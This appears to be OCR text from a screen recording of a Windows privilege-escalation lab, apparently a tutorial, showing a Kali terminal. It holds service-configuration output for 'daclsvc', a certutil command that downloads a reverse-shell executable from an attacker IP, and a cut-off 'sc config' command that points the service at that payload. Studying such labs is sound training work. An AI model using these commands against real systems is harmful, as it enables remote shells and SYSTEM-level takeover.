 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Kali Linux
/bin/bash
/bin/bash /bin/bash /bin/bash
/bin/bash 100x19
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: daclsvc
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 3 DEMAND_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : "C:\Program Files\DACL Service\daclservice.exe"
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : DACL Service
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
C:\Users\user>certutil -urlcache -f http://10.14.25.93/reverse_5555.exe reverse.exe
certutil -urlcache -f http://10.14.25.93/reverse_5555.exe reverse.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
C:\Users\user>sc config daclsvc BINARY_PATH_NAME="C:\Users\user\
6:23 am
21/07/2022
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
ENG
IN
03:53 PM
21-07-2022